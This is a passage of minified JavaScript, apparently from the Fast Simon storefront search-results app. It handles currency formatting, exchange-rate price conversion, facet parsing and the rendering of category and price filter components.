yi(t){setTimeout((()=>{var e,n,o;let l=document.getElementById("fast-simon-serp-app");(null==(e=m(Xe))?void 0:e.custom_top_scroll_selector)&&(l=document.getElementById(null==(n=m(Xe))?void 0:n.custom_top_scroll_selector));const i=null==l?void 0:l.getBoundingClientRect();(null==i?void 0:i.top)&&(null==i?void 0:i.top)<0&&(null==(o=null==l?void 0:l.scrollIntoView)||o.call(l,{block:"start",behavior:t}))}),100)}function bi(){var t,e,n;"infinite scroll"===(null==(n=null==(e=null==(t=m(Ye))?void 0:t.productGrid)?void 0:e.pagination)?void 0:n.paginationType)&&window.history.replaceState(a(s({},window.history.state),{scroll:window.scrollY}),"")}const _i={USD:"$",CRC:"₡",AUD:"$",AZN:"m.",NZD:"NZ$",CAD:"$",VES:"Bs.S",ARS:"$",SGD:"SG$",COP:"$",GBP:"£",BRL:"R$",ILS:"₪",AED:"درهم",JMD:"$",MYR:"RM ",THB:"฿",DKK:"Kr. ",EGP:"EGP",NOK:"kr ",SEK:" SEK",HKD:"HK$",ZAR:"R",CHF:"CHF",HRK:"kn",INR:"Rs. ",UAH:" грн.",RUB:" руб.",BYR:" руб.",IRR:"",MXN:"$",TWD:"NT$",TRY:" TL",TRL:" TL",TL:" TL",PLN:" zł",HUF:" Ft",BGN:" лв.",EUR:"€",NGN:"₦",RON:" Lei",VND:" ₫",BDT:"৳",XOF:"CFA",JPY:"円",CNY:"¥",KRW:"₩",CLP:"CLP"};class ki{static getSymbolByCurrency(t){var e;return null!=(e=_i[t])?e:"$"}static formatPrice(t,e,n="auto"){var o;e=(null==(o=m(We))?void 0:o.showPriceWithoutDecimals)?Number(e).toFixed(0):Number(e).toFixed(2);const l=ki.getSymbolByCurrency(t);if(n&&"before"===n)return`${l}${e}`;if(n&&"after"===n)return`${e}${l}`;switch(t){case"CAD":return`${l}${e} CAD`;case"UAH":case"RUB":case"BYR":case"IRR":case"TRY":case"TRL":case"TL":case"PLN":case"HUF":case"BDT":case"VND":case"BGN":case"RON":case"XOF":case"SEK":case"JPY":return`${e}${l}`;default:return`${l}${e}`}}}function Ci(t,e,n){var o;if("Shopify"===t)return ut(t,Number(e),n);if("BigCommerce"===t){const i=m(Ae);let r=1;const s=pt(t);if(s){const t=`FS_${n}:${s}`,a=localStorage.getItem(t);if(a)try{const t=JSON.parse(a),e=null!=(o=t.rate_value)?o:t;r=Number(e.currency_exchange_rate||e)}catch(l){i&&(r=Number(i.currency_exchange_rate))}else i&&(r=Number(i.currency_exchange_rate));if(1!==r)return{price:Math.round(r*e*100)/100,currency:s}}}return{price:e,currency:n}}class Si{parseFacets(t,e){const n=this.getPriceRange(t);return null==t?void 0:t.filter((t=>![$o.PriceMin,$o.PriceMax].includes(t[0]))).map((t=>t[0]===$o.Price&&n?a(s({},Si.parseFacet(t,e)),{meta:n}):Si.parseFacet(t,e)))}parseAncestors(t){const e=[];return null==t||t.forEach((t=>{const n={id:t[0],name:t[1],url:t[2]};e.push(n)})),e}getPriceRange(t){const e=null==t?void 0:t.filter((t=>[$o.PriceMin,$o.PriceMax].includes(t[0])));if((null==e?void 0:e.length)>1)return{min:Number(e[0][1][0]),max:Number(e[1][1][0])}}static parseFacet(t,e){const[n,o,l]=t;return{id:n,name:l,values:o.map((t=>Si.parseValue(n,t,e)))}}static parseValue(t,e,n){if(t===$o.Category){const[t,n,o]=e,l={name:t,displayName:o,count:Number(n)};return e.length>3&&(l.meta={url:e[3]}),l}if(t===$o.ColorFamily){const[t,n,o]=e;return{name:t,displayName:bn(t),count:Number(n),meta:{hex:o}}}const[o,l]=e;if(t===$o.Price&&3===(null==e?void 0:e.length))return{name:o,count:Number(l),displayName:`${null==e?void 0:e[2]}`};if(t===$o.Price){const[t,e]=o.split("-");return{name:o,count:Number(l),displayName:`${Si.convertAndFormatPriceItem(t)} - ${Si.convertAndFormatPriceItem(e)}`}}return _o.has(t)?{name:o,displayName:o,count:Number(l)}:{name:o,displayName:this.getDisplayName(o,n),count:Number(l)}}static getDisplayName(t,e){let n="";const o=(t=String(t)).toLowerCase();return e.forEach((t=>{const e=t.toLowerCase();o.startsWith(e)&&t.length>n.length&&(n=t)})),n?t.substring(n.length).trim():t}static formatPriceItem(t){const[e,n]=t.split(":");return ki.formatPrice(e,n).replace(e,`<span class="fs-cur-name">${e}</span>`)}static convertAndFormatPriceItem(t){const[e,n]=t.split(":"),{price:o,currency:l}=Ci(m(pe),Number(n),e);if(l!==e){const t=Math.round(o);return ki.formatPrice(l,t).replace(l,`<span class="fs-cur-name">${l}</span>`)}return this.formatPriceItem(t)}}const xi=new Set(["On Sale","In Stock"]);function Pi(t){var e,n,o,l,i;const r={customCurrency:null==(n=null==(e=m(We))?void 0:e.settings.desktopSettings.productGrid.product.price)?void 0:n.currency,currencyPosition:null==(o=m(We))?void 0:o.pricing.currencySymbolPosition,removeDecimal:!0};if(t.includes(":")){const[e,n]=t.split(":"),o=Ci(m(pe),Number(n),e);if(o.currency!==e){const t=Math.round(o.price);return mt.formatPrice(o.currency,t).replace(o.currency,`<span class="fs-cur-name">${o.currency}</span>`)}return mt.formatPrice(e,n,r).replace(e,`<span class="fs-cur-name">${e}</span>`)}const s=null==(l=m(We))?void 0:l.settings.desktopSettings.productGrid.product.price.currency,a="auto"!==s?s:Ci(m(pe),0,null==(i=m(We))?void 0:i.currency).currency;return mt.formatPrice(a,t,r).replace(a,`<span class="fs-cur-name">${a}</span>`)}function Ti(t,e,n,o,l,i){var r,s,a,c,d,u;if(xi.has(t))return t;if(t===$o.Price||t===$o.PriceRange){const[t,n]=e.split("-");return`${bn("price")}: ${Pi(t)} - ${Pi(n)}`}if((t===$o.Category||(null==l?void 0:l.find((e=>e.id===$o.Category&&e.name===t))))&&o){let n=null!=(a=null==(r=null==i?void 0:i.find((t=>t.id===e)))?void 0:r.name)?a:null==(s=o.find(e))?void 0:s.getData().l;return n||(n=null==(u=null==(d=null==(c=null==l?void 0:l.find((e=>e.id===$o.Category&&e.name===t)))?void 0:c.values)?void 0:d.find((t=>t.name===e)))?void 0:u.displayName),null!=n?n:e}if([$o.Color.toLowerCase(),$o.ColorFamily.toLowerCase(),"colour","cor","couleur","farbe","box color","colore","Couleur"].find((e=>e===t))){const t=bn(e);if(t!==e)return t}return Si.getDisplayName(e,n)}function Li(t){let e,n,o,l,i;return{c(){e=T("div"),n=T("span"),o=L(t[1]),I(n,"class","sub-category-narrow-text fs-sub-category-narrow-text fs-result-page-1yi24gx"),I(e,"tabindex","0"),I(e,"class","sub-category-narrow fs-result-page-1yi24gx"),I(e,"style",t[2]),N(e,"sub-category-narrow-not-clickable","number"!=typeof t[0])},m(r,s){C(r,e,s),D(e,n),D(n,o),l||(i=F(e,"click",(function(){K("number"==typeof t[0]?t[18]:null)&&("number"==typeof t[0]?t[18]:null).apply(this,arguments)})),l=!0)},p(n,[l]){t=n,2&l&&O(o,t[1]),4&l&&I(e,"style",t[2]),1&l&&N(e,"sub-category-narrow-not-clickable","number"!=typeof t[0])},i:S,o:S,d(t){t&&x(e),l=!1,i()}}}function Ii(t,e,n){let o,l,i,r,s,a,c;P(t,Je,(t=>n(16,s=t))),P(t,ve,(t=>n(19,c=t)));let{tagsSettings:d}=e,{value:u}=e,{name:p}=e,{setNarrow:m}=e,{isSearchQuery:f}=e,{index:g}=e,{showAllCategories:v=!1}=e,{ancestorData:h}=e,{pushNarrowState:$}=e;const w=()=>{var t,e,n;const o=null==(n=null==(e=null==(t=Object.entries(c))?void 0:t.find)?void 0:e.call(t,(t=>"Categories"===(null==t?void 0:t[0]))))?void 0:n[1];if(o){Array.from(o).forEach((t=>{if(v&&m){let e=Ao(c,p,t);$(e)}})),void 0!==g&&m&&!v&&(null==h||h.forEach((t=>{if(void 0!==g&&(null==h?void 0:h.indexOf(t))>g){let e=Ao(c,p,null==t?void 0:t.id);e=Ao(e||c,p,u),$(e)}})))}else{let t=Ao(c,p,u);$(t)}f&&Ne.set(""),he.set(1),yi()},{avoidPrefixes:y,facets:b}=so();P(t,y,(t=>n(17,a=t))),P(t,b,(t=>n(15,r=t)));return t.$$set=t=>{"tagsSettings"in t&&n(6,d=t.tagsSettings),"value"in t&&n(7,u=t.value),"name"in t&&n(8,p=t.name),"setNarrow"in t&&n(9,m=t.setNarrow),"isSearchQuery"in t&&n(10,f=t.isSearchQuery),"index"in t&&n(0,g=t.index),"showAllCategories"in t&&n(11,v=t.showAllCategories),"ancestorData"in t&&n(12,h=t.ancestorData),"pushNarrowState"in t&&n(13,$=t.pushNarrowState)},t.$$.update=()=>{64&t.$$.dirty&&n(14,o={"sub-category-narrow-border":null==d?void 0:d.border,"sub-category-narrow-shadow":null==d?void 0:d.shadow,"sub-category-narrow-border-radius":null==d?void 0:d.borderRadius,"sub-category-narrow-font-family":null==d?void 0:d.font.font,"sub-category-narrow-color":null==d?void 0:d.color,"sub-category-narrow-spacing":null==d?void 0:d.font.letterSpacing,"sub-category-narrow-font-size":null==d?void 0:d.font.fontSize,"sub-category-narrow-font-weight":null==d?void 0:d.font.fontWeight,"sub-category-narrow-background":null==d?void 0:d.backgroundColor}),16384&t.$$.dirty&&n(2,l=oo(o)),235905&t.$$.dirty&&n(1,i=("number"==typeof g?"< ":"")+(v?"All Categories":Ti(p,u,a,s,r,h)))},[g,i,l,w,y,b,d,u,p,m,f,v,h,$,o,r,s,a,()=>w()]}class Ni extends y{constructor(t){super(),b(this,t,Ii,Li,_,{tagsSettings:6,value:7,name:8,setNarrow:9,isSearchQuery:10,index:0,showAllCategories:11,ancestorData:12,pushNarrowState:13})}}function Di(t){let e;return{c(){e=T("span"),I(e,"aria-label",t[0]),I(e,"class","filters-option-text fs-serp-filter-text fs-result-page-19lxbpq"),N(e,"fs-bold",t[1])},m(n,o){C(n,e,o),e.innerHTML=t[0]},p(t,n){1&n&&(e.innerHTML=t[0]),1&n&&I(e,"aria-label",t[0]),2&n&&N(e,"fs-bold",t[1])},d(t){t&&x(e)}}}function Ri(t){let e,n,o;return n=new Po({props:{isChecked:!1,ariaLabel:t[0],$$slots:{default:[Di]},$$scope:{ctx:t}}}),{c(){e=T("div"),M(n.$$.fragment),I(e,"tabindex","0"),I(e,"class","fs-sub-category-filter-wrap fs-result-page-19lxbpq")},m(t,l){C(t,e,l),G(n,e,null),o=!0},p(t,[e]){const o={};1&e&&(o.ariaLabel=t[0]),7&e&&(o.$$scope={dirty:e,ctx:t}),n.$set(o)},i(t){o||(B(n.$$.fragment,t),o=!0)},o(t){V(n.$$.fragment,t),o=!1},d(t){t&&x(e),j(n)}}}function Oi(t,e,n){let{name:o}=e,{isChecked:l=!1}=e;return t.$$set=t=>{"name"in t&&n(0,o=t.name),"isChecked"in t&&n(1,l=t.isChecked)},[o,l]}class Ai extends y{constructor(t){super(),b(this,t,Oi,Ri,_,{name:0,isChecked:1})}}function Ei(t,e,n){const o=t.slice();return o[10]=e[n],o}function Fi(t){let e,n,o,l,i,r;function s(){return t[8](t[10])}return n=new Ai({props:{name:t[10].displayName,isChecked:t[1][t[10].name]}}),{c(){e=T("span"),M(n.$$.fragment),o=E(),I(e,"tabindex","0"),I(e,"class","filters-option-wrapper fs-result-page-13ogz2d")},m(t,a){C(t,e,a),G(n,e,null),D(e,o),l=!0,i||(r=F(e,"click",s),i=!0)},p(e,o){t=e;const l={};1&o&&(l.name=t[10].displayName),3&o&&(l.isChecked=t[1][t[10].name]),n.$set(l)},i(t){l||(B(n.$$.fragment,t),l=!0)},o(t){V(n.$$.fragment,t),l=!1},d(t){t&&x(e),j(n),i=!1,r()}}}function qi(t){let e,n,o=t[0],l=[];for(let r=0;r<o.length;r+=1)l[r]=Fi(Ei(t,o,r));const i=t=>V(l[t],1,1,(()=>{l[t]=null}));return{c(){for(let t=0;t<l.length;t+=1)l[t].c();e=k()},m(t,o){for(let e=0;e<l.length;e+=1)l[e]&&l[e].m(t,o);C(t,e,o),n=!0},p(t,[n]){if(7&n){let r;for(o=t[0],r=0;r<o.length;r+=1){const i=Ei(t,o,r);l[r]?(l[r].p(i,n),B(l[r],1)):(l[r]=Fi(i),l[r].c(),B(l[r],1),l[r].m(e.parentNode,e))}for(X(),r=o.length;r<l.length;r+=1)i(r);Z()}},i(t){if(!n){for(let t=0;t<o.length;t+=1)B(l[t]);n=!0}},o(t){l=l.filter(Boolean);for(let e=0;e<l.length;e+=1)V(l[e]);n=!1},d(t){rt(l,t),t&&x(e)}}}function zi(t,e,n){let o;P(t,ve,(t=>n(7,o=t)));let{categories:l=[]}=e,{categoryData:i}=e,{pushNarrowState:r}=e,{ancestorData:a}=e,c=[],d={};const u=t=>{var e,n,l,s,a,c;let u;const p=null==(a=null==(s=null==(l=null==(n=null==(e=null==o?void 0:o[i.name])?void 0:e.values)?void 0:n.call(e))?void 0:l.next)?void 0:s.call(l))?void 0:a.value;d[t]||null==(c=Object.keys(d))||c.filter((t=>null==d?void 0:d[t])).forEach((t=>{u=Ao(u||o,i.name,t),r(u)}));let m=Ao(u||o,i.name,t);p&&(m=Ao(m||o,i.name,p)),r(m),wi.dispatchCustomEvent(hi.filterClicked,{filterName:i.name,value:t})};return t.$$set=t=>{"categories"in t&&n(3,l=t.categories),"categoryData"in t&&n(4,i=t.categoryData),"pushNarrowState"in t&&n(5,r=t.pushNarrowState),"ancestorData"in t&&n(6,a=t.ancestorData)},t.$$.update=()=>{var e,r;72&t.$$.dirty&&l&&((null==l?void 0:l.find((t=>{var e;return(null==t?void 0:t.name)===(null==(e=null==a?void 0:a[(null==a?void 0:a.length)-1])?void 0:e.id)})))?n(0,c=[]):n(0,c=l)),145&t.$$.dirty&&n(1,d=null==(e=null==c?void 0:c.map)?void 0:e.call(c,(t=>{var e,n;return{[null==(e=null==t?void 0:t.name)?void 0:e.toString()]:Oo(o,null==i?void 0:i.name,null==(n=null==t?void 0:t.name)?void 0:n.toString())}})).reduce(((t,e)=>s(s({},t),e)),{})),2&t.$$.dirty&&(null==(r=Object.keys(d))||r.find((t=>null==d?void 0:d[t])))},[c,d,u,l,i,r,a,o,t=>u(t.name)]}class Hi extends y{constructor(t){super(),b(this,t,zi,qi,_,{categories:3,categoryData:4,pushNarrowState:5,ancestorData:6})}}function Bi(t,e,n){const o=t.slice();return o[46]=e[n],o[48]=n,o}function Vi(t,e,n){const o=t.slice();return o[49]=e[n],o[48]=n,o}function Ui(t){var e,n;let o,l,i,r,s,a,c,d,u,p,m,f,g,v;l=new Yo({props:{name:t[0].name,id:t[0].id,isCollapsed:t[1],onClick:t[27],arrowColor:t[2].titlesColor,showArrow:!(null==(e=t[2].layout)?void 0:e.includes("top-"))}});let h="Shopify"!==t[18]&&t[0].id===$o.Category&&(null==(n=t[13])?void 0:n.length)&&t[19]===(null==eo?void 0:eo.SingleSelectSubcategories)&&ji(t),$=t[2].searchWithinFilters.isActive&&t[14]&&!t[1]&&"top-panel"!==t[2].layout&&Ji(t);const w=[ir,lr,or,nr,er,tr,Zi,Xi,Ki],y=[];function b(t,e){var n,o,l,i,r,s;return t[19]!==(null==eo?void 0:eo.SingleSelectSubcategories)&&t[0].id===$o.Category&&t[7]&&("Shopify"===t[18]&&!t[0].values.length||t[19]!==(null==eo?void 0:eo.FullTreeNavigation)&&!t[0].values.length)?0:t[0].id===$o.Category&&t[7]&&!t[0].values.length&&t[19]===(null==eo?void 0:eo.FullTreeNavigation)?1:t[0].id===$o.Category&&t[19]===(null==eo?void 0:eo.FullTreeNavigation)&&(t[21]&&(null==(n=t[22])?void 0:n.takeoverCategoriesNavigation)||"Custom CSV"===t[18])?2:"Shopify"!==t[18]&&t[0].id===$o.Category&&(null==(o=t[3])?void 0:o.length)&&t[19]===(null==eo?void 0:eo.SingleSelectSubcategories)?3:t[2].priceFilterSlider&&t[0].id===$o.Price&&(null==(i=null==(l=t[0])?void 0:l.meta)?void 0:i.max)&&t[23]?4:t[2].priceFilterRange&&t[0].id===$o.Price&&(null==(s=null==(r=t[0])?void 0:r.meta)?void 0:s.max)&&t[24]?5:t[12]?6:t[0].id===$o.Rating?7:8}return c=b(t),d=y[c]=w[c](t),{c(){var e;o=T("div"),M(l.$$.fragment),i=E(),h&&h.c(),r=E(),s=T("div"),$&&$.c(),a=E(),d.c(),I(s,"tabindex","0"),I(s,"class","category-items fs-result-page-1axljg9"),I(s,"id",u="fs-filter-collapsed-content-"+t[0].id),N(s,"category-slider",t[2].priceFilterSlider&&t[0].id===$o.Price),N(s,"collapsed",t[1]),N(s,"horizontal-category-items","dropdown"===t[2].layout),N(s,"expand-horizontal-category-items","top-panel"===t[2].layout),N(s,"horizontal-category-items-collapsed","dropdown"===t[2].layout&&!t[1]),N(s,"category-height-with-show-more",(null==(e=t[2])?void 0:e.showMoreButton)&&"top-panel"!==t[2].layout),I(o,"tabindex","0"),I(o,"class","category-container fs-category-container fs-result-page-1axljg9"),I(o,"data-filter-id",p=t[0].id),I(o,"id",m=t[32](t[0].name)),N(o,"loading",t[17].facets),N(o,"fs-collapsed-category-container","collapsed"===t[2].layout),N(o,"horizontal-category-container","dropdown"===t[2].layout),N(o,"horizontal-expand-category-container","top-panel"===t[2].layout)},m(e,n){C(e,o,n),G(l,o,null),D(o,i),h&&h.m(o,null),D(o,r),D(o,s),$&&$.m(s,null),D(s,a),y[c].m(s,null),t[45](s),f=!0,g||(v=[R(ho.call(null,o)),F(o,"click_outside",t[33])],g=!0)},p(t,e){var n,i,g;const v={};1&e[0]&&(v.name=t[0].name),1&e[0]&&(v.id=t[0].id),2&e[0]&&(v.isCollapsed=t[1]),4&e[0]&&(v.arrowColor=t[2].titlesColor),4&e[0]&&(v.showArrow=!(null==(n=t[2].layout)?void 0:n.includes("top-"))),l.$set(v),"Shopify"!==t[18]&&t[0].id===$o.Category&&(null==(i=t[13])?void 0:i.length)&&t[19]===(null==eo?void 0:eo.SingleSelectSubcategories)?h?(h.p(t,e),794625&e[0]&&B(h,1)):(h=ji(t),h.c(),B(h,1),h.m(o,r)):h&&(X(),V(h,1,1,(()=>{h=null})),Z()),t[2].searchWithinFilters.isActive&&t[14]&&!t[1]&&"top-panel"!==t[2].layout?$?($.p(t,e),16390&e[0]&&B($,1)):($=Ji(t),$.c(),B($,1),$.m(s,a)):$&&(X(),V($,1,1,(()=>{$=null})),Z());let _=c;c=b(t),c===_?y[c].p(t,e):(X(),V(y[_],1,1,(()=>{y[_]=null})),Z(),d=y[c],d?d.p(t,e):(d=y[c]=w[c](t),d.c()),B(d,1),d.m(s,null)),(!f||1&e[0]&&u!==(u="fs-filter-collapsed-content-"+t[0].id))&&I(s,"id",u),(!f||5&e[0])&&N(s,"category-slider",t[2].priceFilterSlider&&t[0].id===$o.Price),(!f||2&e[0])&&N(s,"collapsed",t[1]),(!f||4&e[0])&&N(s,"horizontal-category-items","dropdown"===t[2].layout),(!f||4&e[0])&&N(s,"expand-horizontal-category-items","top-panel"===t[2].layout),(!f||6&e[0])&&N(s,"horizontal-category-items-collapsed","dropdown"===t[2].layout&&!t[1]),(!f||4&e[0])&&N(s,"category-height-with-show-more",(null==(g=t[2])?void 0:g.showMoreButton)&&"top-panel"!==t[2].layout),(!f||1&e[0]&&p!==(p=t[0].id))&&I(o,"data-filter-id",p),(!f||1&e[0]&&m!==(m=t[32](t[0].name)))&&I(o,"id",m),(!f||131072&e[0])&&N(o,"loading",t[17].facets),(!f||4&e[0])&&N(o,"fs-collapsed-category-container","collapsed"===t[2].layout),(!f||4&e[0])&&N(o,"horizontal-category-container","dropdown"===t[2].layout),(!f||4&e[0])&&N(o,"horizontal-expand-category-container","top-panel"===t[2].layout)},i(t){f||(B(l.$$.fragment,t),B(h),B($),B(d),f=!0)},o(t){V(l.$$.fragment,t),V(h),V($),V(d),f=!1},d(e){e&&x(o),j(l),h&&h.d(),$&&$.d(),y[c].d(),t[45](null),g=!1,Q(v)}}}function Mi(t){let e,n,o,l,i,r;return o=new gi({props:{name:t[0].name,isChecked:Oo(t[5],t[0].name,"True")}}),{c(){e=T("div"),n=T("span"),M(o.$$.fragment),I(e,"class","category-container fs-category-container fs-category-checkbox fs-result-page-1axljg9"),N(e,"loading",t[17].facets),N(e,"fs-collapsed-category-container","collapsed"===t[2].layout)},m(s,a){C(s,e,a),D(e,n),G(o,n,null),l=!0,i||(r=F(n,"click",t[39]),i=!0)},p(t,n){const i={};1&n[0]&&(i.name=t[0].name),33&n[0]&&(i.isChecked=Oo(t[5],t[0].name,"True")),o.$set(i),(!l||131072&n[0])&&N(e,"loading",t[17].facets),(!l||4&n[0])&&N(e,"fs-collapsed-category-container","collapsed"===t[2].layout)},i(t){l||(B(o.$$.fragment,t),l=!0)},o(t){V(o.$$.fragment,t),l=!1},d(t){t&&x(e),j(o),i=!1,r()}}}function Gi(t){let e,n,o,l,i,r,s=t[0].name+"";return n=new zo({props:{initialValue:Oo(t[5],t[0].name,"True"),onChange:t[31]}}),{c(){e=T("div"),M(n.$$.fragment),o=E(),l=T("span"),i=L(s),I(l,"class","filters-option-text fs-serp-filter-text fs-switch-left-margin fs-result-page-1axljg9"),I(e,"tabindex","0"),I(e,"class","category-container fs-category-container fs-category-switch fs-result-page-1axljg9"),N(e,"loading",t[17].facets),N(e,"fs-collapsed-category-container","collapsed"===t[2].layout)},m(t,s){C(t,e,s),G(n,e,null),D(e,o),D(e,l),D(l,i),r=!0},p(t,o){const l={};33&o[0]&&(l.initialValue=Oo(t[5],t[0].name,"True")),n.$set(l),(!r||1&o[0])&&s!==(s=t[0].name+"")&&O(i,s),(!r||131072&o[0])&&N(e,"loading",t[17].facets),(!r||4&o[0])&&N(e,"fs-collapsed-category-container","collapsed"===t[2].layout)},i(t){r||(B(n.$$.fragment,t),r=!0)},o(t){V(n.$$.fragment,t),r=!1},d(t){t&&x(e),j(n)}}}function ji(t){var e,n,o,l,i,r;let s,a,c,d=(null==(e=t[13])?void 0:e.length)>1&&Wi(t);return a=new Ni({props:{name:t[0].id,value:null==(l=null==(o=t[3])?void 0:o[(null==(n=t[3])?void 0:n.length)-1])?void 0:l.id,isSearchQuery:"",tagsSettings:null==(r=null==(i=t[6])?void 0:i.filters)?void 0:r.removableTags,pushNarrowState:t[28],setNarrow:Xl,ancestorData:t[3],index:void 0}}),{c(){d&&d.c(),s=E(),M(a.$$.fragment)},m(t,e){d&&d.m(t,e),C(t,s,e),G(a,t,e),c=!0},p(t,e){var n,o,l,i,r,c;(null==(n=t[13])?void 0:n.length)>1?d?(d.p(t,e),8192&e[0]&&B(d,1)):(d=Wi(t),d.c(),B(d,1),d.m(s.parentNode,s)):d&&(X(),V(d,1,1,(()=>{d=null})),Z());const u={};1&e[0]&&(u.name=t[0].id),8&e[0]&&(u.value=null==(i=null==(l=t[3])?void 0:l[(null==(o=t[3])?void 0:o.length)-1])?void 0:i.id),64&e[0]&&(u.tagsSettings=null==(c=null==(r=t[6])?void 0:r.filters)?void 0:c.removableTags),8&e[0]&&(u.ancestorData=t[3]),a.$set(u)},i(t){c||(B(d),B(a.$$.fragment,t),c=!0)},o(t){V(d),V(a.$$.fragment,t),c=!1},d(t){d&&d.d(t),t&&x(s),j(a,t)}}}function Wi(t){let e,n,o=t[13],l=[];for(let r=0;r<o.length;r+=1)l[r]=Qi(Vi(t,o,r));const i=t=>V(l[t],1,1,(()=>{l[t]=null}));return{c(){for(let t=0;t<l.length;t+=1)l[t].c();e=k()},m(t,o){for(let e=0;e<l.length;e+=1)l[e]&&l[e].m(t,o);C(t,e,o),n=!0},p(t,n){if(268443713&n[0]){let r;for(o=t[13],r=0;r<o.length;r+=1){const i=Vi(t,o,r);l[r]?(l[r].p(i,n),B(l[r],1)):(l[r]=Qi(i),l[r].c(),B(l[r],1),l[r].m(e.parentNode,e))}for(X(),r=o.length;r<l.length;r+=1)i(r);Z()}},i(t){if(!n){for(let t=0;t<o.length;t+=1)B(l[t]);n=!0}},o(t){l=l.filter(Boolean);for(let e=0;e<l.length;e+=1)V(l[e]);n=!1},d(t){rt(l,t),t&&x(e)}}}function Yi(t){var e,n;let o,l;return o=new Ni({props:{name:t[0].id,value:t[49].id,isSearchQuery:"",tagsSettings:null==(n=null==(e=t[6])?void 0:e.filters)?void 0:n.removableTags,pushNarrowState:t[28],setNarrow:Xl,ancestorData:t[13],index:t[48]}}),{c(){M(o.$$.fragment)},m(t,e){G(o,t,e),l=!0},p(t,e){var n,l;const i={};1&e[0]&&(i.name=t[0].id),8192&e[0]&&(i.value=t[49].id),64&e[0]&&(i.tagsSettings=null==(l=null==(n=t[6])?void 0:n.filters)?void 0:l.removableTags),8192&e[0]&&(i.ancestorData=t[13]),o.$set(i)},i(t){l||(B(o.$$.fragment,t),l=!0)},o(t){V(o.$$.fragment,t),l=!1},d(t){j(o,t)}}}function Qi(t){var e;let n,o,l=t[48]<(null==(e=t[13])?void 0:e.length)-1&&Yi(t);return{c(){l&&l.c(),n=k()},m(t,e){l&&l.m(t,e),C(t,n,e),o=!0},p(t,e){var o;t[48]<(null==(o=t[13])?void 0:o.length)-1?l?(l.p(t,e),8192&e[0]&&B(l,1)):(l=Yi(t),l.c(),B(l,1),l.m(n.parentNode,n)):l&&(X(),V(l,1,1,(()=>{l=null})),Z())},i(t){o||(B(l),o=!0)},o(t){V(l),o=!1},d(t){l&&l.d(t),t&&x(n)}}}function Ji(t){let e,n,o,l,i,r,s,a;function c(e){t[40](e)}let d={};return void 0!==t[4]&&(d.value=t[4]),n=new tl({props:d}),U.push((()=>ft(n,"value",c))),{c(){e=T("div"),M(n.$$.fragment),I(e,"class","search-box-wrapper fs-result-page-1axljg9")},m(t,o){C(t,e,o),G(n,e,null),r=!0,s||(a=R(ro.call(null,e,{elementType:"searchWithinFilters"})),s=!0)},p(t,e){const l={};!o&&16&e[0]&&(o=!0,l.value=t[4],gt((()=>o=!1))),n.$set(l)},i(t){r||(B(n.$$.fragment,t),st((()=>{r&&(i&&i.end(1),l=at(e,ct,{y:-20,duration:200}),l.start())})),r=!0)},o(t){V(n.$$.fragment,t),l&&l.invalidate(),i=dt(e,ct,{y:-20,duration:200}),r=!1},d(t){t&&x(e),j(n),t&&i&&i.end(),s=!1,a()}}}function Ki(t){var e;let n,o,l,i=t[8],r=[];for(let c=0;c<i.length;c+=1)r[c]=sr(Bi(t,i,c));const s=t=>V(r[t],1,1,(()=>{r[t]=null}));let a=(null==(e=t[2])?void 0:e.showMoreButton)&&t[8].length>t[11]&&ar(t);return{c(){for(let t=0;t<r.length;t+=1)r[t].c();n=E(),a&&a.c(),o=k()},m(t,e){for(let n=0;n<r.length;n+=1)r[n]&&r[n].m(t,e);C(t,n,e),a&&a.m(t,e),C(t,o,e),l=!0},p(t,e){var l;if(536874277&e[0]){let o;for(i=t[8],o=0;o<i.length;o+=1){const l=Bi(t,i,o);r[o]?(r[o].p(l,e),B(r[o],1)):(r[o]=sr(l),r[o].c(),B(r[o],1),r[o].m(n.parentNode,n))}for(X(),o=i.length;o<r.length;o+=1)s(o);Z()}(null==(l=t[2])?void 0:l.showMoreButton)&&t[8].length>t[11]?a?(a.p(t,e),2308&e[0]&&B(a,1)):(a=ar(t),a.c(),B(a,1),a.m(o.parentNode,o)):a&&(X(),V(a,1,1,(()=>{a=null})),Z())},i(t){if(!l){for(let t=0;t<i.length;t+=1)B(r[t]);B(a),l=!0}},o(t){r=r.filter(Boolean);for(let e=0;e<r.length;e+=1)V(r[e]);V(a),l=!1},d(t){rt(r,t),t&&x(n),a&&a.d(t),t&&x(o)}}}function Xi(t){let e,n;return e=new Ll({props:{values:t[8],isChecked:t[42],onClick:t[29]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};256&n[0]&&(o.values=t[8]),33&n[0]&&(o.isChecked=t[42]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Zi(t){let e,n;return e=new ml({props:{values:t[8],isChecked:t[41],onClick:t[29]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};256&n[0]&&(o.values=t[8]),33&n[0]&&(o.isChecked=t[41]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function tr(t){let e,n,o;var l=t[24];function i(t){return{props:{priceData:t[0],onPriceRangeSelected:t[30]}}}return l&&(e=vt(l,i(t))),{c(){e&&M(e.$$.fragment),n=k()},m(t,l){e&&G(e,t,l),C(t,n,l),o=!0},p(t,o){const r={};if(1&o[0]&&(r.priceData=t[0]),16777216&o[0]&&l!==(l=t[24])){if(e){X();const t=e;V(t.$$.fragment,1,0,(()=>{j(t,1)})),Z()}l?(e=vt(l,i(t)),M(e.$$.fragment),B(e.$$.fragment,1),G(e,n.parentNode,n)):e=null}else l&&e.$set(r)},i(t){o||(e&&B(e.$$.fragment,t),o=!0)},o(t){e&&V(e.$$.fragment,t),o=!1},d(t){t&&x(n),e&&j(e,t)}}}function er(t){let e,n,o;var l=t[23];function i(t){return{props:{priceData:t[0],onPriceRangeSelected:t[30]}}}return l&&(e=vt(l,i(t))),{c(){e&&M(e.$$.fragment),n=k()},m(t,l){e&&G(e,t,l),C(t,n,l),o=!0},p(t,o){const r={};if(1&o[0]&&(r.priceData=t[0]),8388608&o[0]&&l!==(l=t[23])){if(e){X();const t=e;V(t.$$.fragment,1,0,(()=>{j(t,1)})),Z()}l?(e=vt(l,i(t)),M(e.$$.fragment),B(e.$$.fragment,1),G(e,n.parentNode,n)):e=null}else l&&e.$set(r)},i(t){o||(e&&B(e.$$.fragment,t),o=!0)},o(t){e&&V(e.$$.fragment,t),o=!1},d(t){t&&x(n),e&&j(e,t)}}}function nr(t){let e,n;return e=new 